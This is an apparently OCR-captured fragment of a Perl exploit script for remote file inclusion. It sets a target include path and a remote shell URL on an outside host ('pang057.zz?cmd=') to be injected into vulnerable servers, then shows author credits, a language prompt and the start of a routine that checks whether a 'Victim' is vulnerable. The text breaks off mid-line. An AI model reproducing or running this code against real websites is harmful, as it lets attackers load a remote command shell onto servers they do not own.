
$path = "/includes/";

$shell = 
"http://pang0.by.ru/shall/pang057.zz?
cmd=";

print "Language: English // 
Turkish\nPlz Select Lang:\n"; $dil = 
<STDIN>; chop($dil);

if($dil eq "English"){

print "(c) Mackrulz\n";

&ex;

}

elsif($dil eq "Turkish"){

print "Kodlayan xoron\n";

&ex;

}

else {print "Plz Select Languge\n"; 
exit;}

sub ex{

$not = "Victim is Not Vunl.\n" and 
$not_cmd = "Victim is Vunl but Not 